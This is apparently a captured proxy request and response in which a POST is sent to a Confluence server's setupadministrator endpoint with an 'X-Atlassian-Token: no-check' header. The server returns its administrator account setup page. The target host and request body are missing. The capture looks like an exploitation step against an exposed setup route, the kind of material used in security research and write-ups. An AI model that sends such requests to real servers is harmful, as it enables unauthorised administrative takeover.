 http:// :8090
< > Send
1 POST /setup/setupadministrator.action HTTP/1.1
2 Host: :8090
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/118.0.0.0 Safari/537.36
4 Content-Type: application/x-www-form-urlencoded
5 X-Atlassian-Token: no-check
6 Content-Length: 102
7
8
Response
Pretty Raw Preview
1 HTTP/1.1 200
2 Cache-Control: no-store
3 Expires: Thu, 01 Jan 1970 00:00:00 GMT
4 X-Confluence-Request-Time: 1698915271862
5 X-XSS-Protection: 1; mode=block
6 X-Content-Type-Options: nosniff
7 X-Frame-Options: SAMEORIGIN
8 Content-Security-Policy: frame-ancestors 'self'
9 X-Accel-Buffering: no
10 Content-Type: text/html;charset=UTF-8
11 Content-Language: en-US
12 Content-Length: 6434
13 Date: Thu, 02 Nov 2023 08:54:31 GMT
14 Set-Cookie: JSESSIONID=947E27E41F0E8999409C4709BF8B1F3C; Path=/; HttpOnly
15
16 <!DOCTYPE html>
17 <html>
18
19 <head>
20 <meta http-equiv="X-UA-Compatible" content="IE=EDGE,chrome=IE7">
21 <meta charset="utf-8">
22 <title>Configure System Administrator Account - Confluence</title>
23
24
25 <script>
26 window.WRM = window.WRM || {};
27 window.WRM._unparsedData = window.WRM._unparsedData || {};
28 window.WRM._unparsedErrors = window.WRM._unparsedErrors || {};
29 WRM._unparsedData["com.atlassian.plugins.atlassian-plugins-webresource-
plugin:context-path.context-path"] = "\u0022\u0022";